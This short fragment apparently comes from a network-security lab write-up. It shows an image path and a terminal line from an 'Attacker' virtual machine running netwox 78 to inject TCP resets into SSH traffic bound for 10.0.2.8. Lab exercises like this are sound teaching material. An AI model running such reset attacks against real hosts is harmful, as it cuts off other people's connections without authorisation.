 [Mon Dec 06 13:15:49]@ Attacker 10.0.2.15:~/attacker$ su
do  netwox 78 -d "enp0s3" -f "dst host 10.0.2.8 and dst
port 22"